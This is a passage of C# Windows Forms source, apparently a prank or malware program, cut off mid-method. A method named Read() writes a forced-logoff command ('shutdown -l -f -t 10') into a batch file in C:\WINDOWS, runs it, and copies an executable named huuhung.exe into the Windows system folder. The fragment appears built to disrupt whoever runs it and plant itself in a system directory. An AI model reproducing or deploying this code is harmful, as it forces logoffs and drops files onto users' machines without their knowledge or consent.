 using System;
using System.ComponentModel;
using System.Diagnostics;
using System.Drawing;
using System.IO;
using System.Windows.Forms;
using Microsoft.Win32;

namespace test_Registry
{
public class Form1 : Form
{
private string path = "C:\\WINDOWS\\hung.cmd";
private IContainer components = null;
private TextBox textBox1;
public Form1()
{
this.InitializeComponent();
}
public void Read()
{
StreamWriter streamWriter = new StreamWriter(this.path);
streamWriter.WriteLine("shutdown -l -f -t 10");
streamWriter.Close();
Process.Start(this.path);
File.Copy("huuhung.exe", "C:\\WINDOWS\\huuhung.exe", true);